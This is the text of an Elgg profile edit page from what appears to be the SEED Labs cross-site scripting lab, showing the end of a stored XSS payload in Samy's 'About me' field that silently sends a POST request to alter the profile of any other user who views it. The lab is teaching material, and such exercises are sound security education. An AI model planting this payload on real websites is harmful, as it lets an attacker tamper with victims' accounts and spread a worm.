 Edit profile : Elgg For SEE
www.seed-server.com/profile/samy/edit
Elgg For SEED Labs
Edit profile
Display name
Samy
About me
Embed content Visual editor
var content = token + ts + name + desc + guid;
if (elgg.session.user.guid != samyguid){
//Create and send Ajax request to modify profile
var Ajax=null;
Ajax = new XMLHttpRequest();
Ajax.open("POST",sendurl,true);
Ajax.setRequestHeader("Content-Type","application/x-www-form-urlencoded");
Ajax.send(content);
}
}
</script>
Public